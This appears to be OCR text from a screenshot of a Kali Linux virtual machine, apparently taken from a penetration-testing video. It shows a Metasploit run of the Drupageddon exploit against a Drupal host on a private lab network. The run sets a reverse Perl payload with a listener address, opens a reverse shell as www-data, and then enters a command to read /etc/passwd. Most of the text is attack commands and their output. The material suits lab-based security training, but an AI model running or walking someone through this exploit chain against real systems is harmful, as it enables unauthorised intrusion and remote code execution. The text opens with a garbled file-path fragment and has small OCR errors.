 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 0:24
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/drupal_drupageddon) > set payload 19
payload => php/reverse_perl
msf6 exploit(multi/http/drupal_drupageddon) > show payload option
[-] Invalid parameter "payload", use "show -h" for more informati
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format
RHOSTS 192.168.1.112 yes The target host(s), see
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.194 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.1.194:4444
[*] Command shell session 1 opened (192.168.1.194:4444 -> 192.168.1.112:39944) at 2023-03-31 00:24:40 -0400
whoami
www-data
cat /etc/passwd
Right Ctrl